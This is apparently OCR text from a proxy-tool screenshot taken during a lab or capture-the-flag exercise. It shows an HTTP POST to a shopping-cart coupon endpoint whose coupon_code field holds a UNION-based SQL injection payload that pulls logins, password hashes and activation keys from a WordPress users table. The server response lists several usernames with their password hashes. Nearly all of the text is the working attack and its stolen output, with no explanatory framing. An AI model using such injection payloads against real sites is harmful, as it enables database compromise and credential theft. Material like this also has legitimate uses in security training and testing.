 retty Raw Hex \n ≡
POST /it-next/it_cart.php HTTP/1.1
Host: 10.10.220.213
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Origin: http://10.10.220.213
Connection: close
Referer: http://10.10.220.213/it-next/it_cart.php
Upgrade-Insecure-Requests: 1
coupon_code=
1'%20UNION%20SELECT%20concat(user_login),concat(user_pass),concat(user_act
ivation_key) from wordpress.wp_users--%20-&apply_coupon=Apply+Coupon
Pretty Raw Hex Render \n ≡
Of :  Is Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
wp_jeffrey With ID : $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 And With Expire
Date Of : 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 Is Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
wp_yura With ID : $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ And With Expire
Date Of :  Is Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
wp_eagle With ID : $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ And With
Expire Date Of :  Is Valid!
</div>
510
511 <div class="shopping-cart-cart">
512